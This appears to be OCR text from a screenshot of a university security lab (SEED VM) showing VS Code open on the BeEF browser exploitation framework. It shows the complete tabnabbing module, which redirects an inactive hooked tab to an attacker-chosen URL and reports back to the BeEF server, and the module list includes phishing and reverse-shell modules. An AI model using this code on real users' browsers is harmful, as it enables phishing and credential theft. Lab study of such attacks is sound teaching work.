 CSE406.do3knpywx4auxi5s0ztib4o2tb.rx.internal.cloudapp.net:1 (seed) - TigerVNC
Applications BeEF Control Panel — M... The Butcher - Google Ch... seed@CSE406: ~/Downl... beef - File Manager command.js - beef - Vis... Wed 06 Sep, 19:38 seed
command.js - beef - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ...
! config.yaml M JS command.js .../gmail_phishing 9+ JS command.js .../pretty_theft 6 JS command.js .../tabnabbing 9+
modules > social_engineering > tabnabbing > JS command.js > ...
BEEF
ipec
metasploit
misc
network
persistence
phonegap
social_engineering
clickjacking
JS command.js
! config.yaml
module.rb
clippy
edge_wscript_wsh_injection
fake_evernote_clipper
fake_flash_update
fake_lastpass
fake_notification
fake_notification_c
fake_notification_ff
fake_notification_ie
firefox_extension_bindshell
firefox_extension_dropper
firefox_extension_reverse_shell
gmail_phishing
hta_powershell
lcamtuf_download
pretty_theft
replace_video_fake_plugin
simple_hijacker
sitekiosk_breakout
spoof_addressbar_data
tabnabbing
JS command.js 9+
! config.yaml
module.rb
text_to_voice
ui_abuse_ie
OUTLINE
TIMELINE
2
1 //
2 // Copyright (c) 2006-2023Wade Alcorn - wade@bindshell.net
3 // Browser Exploitation Framework (BeEF) - http://beefproject.com
4 // See the file 'doc/COPYING' for copying permission
5 //
6
7 beef.execute(function() {
8
9 var url = "<%= @url %>";
10 var wait = <%= @wait %>*1000*60;
11 var tabnab_timer;
12
13 beef.net.send('<%= @command_url %>', <%= @command_id %>, 'tabnab=waiting for tab to become inactive');
14
15 // begin countdown when the tab loses focus
16 $j(window).blur(function(e) {
17 begin_countdown();
18
19 // stop countdown if the tab regains focus
20 }).focus(function(e) {
21 clearTimeout(tabnab_timer);
22 });
23
24 begin_countdown = function() {
25 tabnab_timer = setTimeout(function() { beef.net.send('<%= @command_url %>', <%= @command_id %>, 'tabnab=redirected'); window.location = url; }, wait);
26 }
27
28 });
29
master* 44 0 Ln 1, Col 1 Tab Size: 4 UTF-8 LF {} JavaScript
1:38 AM
9/7/23